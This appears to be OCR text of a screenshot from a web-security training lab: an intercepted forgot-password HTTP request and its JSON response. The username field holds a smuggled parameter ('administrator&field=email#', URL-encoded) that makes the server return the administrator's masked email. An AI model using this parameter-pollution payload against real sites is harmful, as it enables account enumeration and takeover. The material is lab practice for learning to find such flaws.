 POST /forgot-password HTTP/2
Host:
0a45003803d017a6801c9edf007100ec.web-security-academ
y.net
Cookie: session=gLdDoPQtARyxxEfpENv0Ke0gaGRSvTrm
User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:109.0) Gecko/20100101 Firefox/115.0
Accept: */*
Accept-Language: fr,fr-FR;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate, br
Referer:
https://0a45003803d017a6801c9edf007100ec.web-securit
y-academy.net/forgot-password
Content-Type: x-www-form-urlencoded
Content-Length: 77
Origin:
https://0a45003803d017a6801c9edf007100ec.web-securit
y-academy.net
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
Te: trailers
csrf=mpU3xCeEhfgQOP4tmEDLEn3EI2687kfQ&username=
administrator%26field=email%23
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 49
5
6 {
"type":"email",
"result":"*****@normal-user.net"
}